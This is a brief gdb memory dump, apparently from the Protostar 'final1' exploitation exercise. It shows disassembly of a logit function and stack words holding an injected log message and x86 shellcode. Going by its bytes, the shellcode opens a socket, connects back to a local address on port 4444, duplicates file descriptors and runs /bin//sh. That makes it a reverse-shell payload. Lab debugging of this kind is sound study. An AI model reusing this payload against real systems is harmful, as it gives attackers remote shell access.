 (gdb)
0×80498d9 <logit+63>: lea eax,[ebp-0×208]
0×80498df <logit+69>: mov DWORD PTR [esp+0×4],eax
0×80498e3 <logit+73>: mov DWORD PTR [esp],0×f
0×bffff4b0: 0×bffff4d0 0×00000200 0×08049ee4 0×0804a2a0
0×bffff4c0: 0×0804a220 0×bffff6f6 0×b7fd7ff4 0×bffff548
0×bffff4d0: 0×69676f4c 0×7266206e 0×31206d6f 0×302e3732
0×bffff4e0: 0×312e302e 0×3837333a 0×61203638 0×315b2073
0×bffff4f0: 0×50db31c0 0×50405040 0×33b0e189 0×cd433304
0×bffff500: 0×31c68980 0×04c650c0 0×44c67f24 0×66010324
0×bffff510: 0×435c1168 0×e1895366 0×330433b0 0×89565150
0×bffff520: 0×80cd43e1 0×ca87d231 0×f38903b1 0×3fb0c031
0×bffff530: 0×b080cd49 0×80cd493f 0×cd493fb0 0×2f685180
0×bffff540: 0×6868732f 0×6e69622f 0×8951e389 0×e18951e2
0×bffff550: 0×80cd0bb0 0×01b0c031 0×205d80cd 0×68746977
0×bffff560: 0×73617020 0×726f7773 0×705b2064 0×77737361
0×bffff570: 0×5d64726f 0×bfff000a 0×b7fe1b28 0×0000000a
0×bffff580: 0×b7e9b3f4 0×b7fe1afc 0×1c9396ca 0×00000001
0×bffff590: 0×00000003 0×b7fff8f8 0×00000000 0×00000000
0×bffff5a0: 0×00000001 0×00000063 0×b7fe1b28 0×b7fe1848
19 in final1/final1.c